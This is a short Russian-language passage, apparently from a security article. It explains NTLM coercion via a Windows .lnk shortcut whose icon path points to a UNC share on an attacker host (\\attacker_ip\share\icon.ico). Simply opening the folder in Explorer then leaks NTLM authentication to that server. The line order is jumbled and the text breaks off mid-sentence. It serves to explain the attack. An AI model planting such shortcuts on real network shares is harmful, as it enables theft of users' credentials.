
NTLM coercion через RPC требует
аутентифицированного вызова к целевой машине.
Но есть класс атак, где достаточно записи в общую
сетевую папку - без прямого RPC-взаимодействия.
Механика .lnk-атаки:
LNK-файл (ярлык Windows)
содержит путь к иконке в формате UNC - например,
. Когда Explorer
\\attacker_ip\share\icon.ico
отображает содержимое папки, Windows
автоматически пытается загрузить иконку по
указанному пути, инициируя NTLM-аутентификацию
на подконтрольном сервере. Пользователю даже
кликать не нужно - достаточно открыть папку с
файлом в Explorer. По данным ControlGap, LNK-файл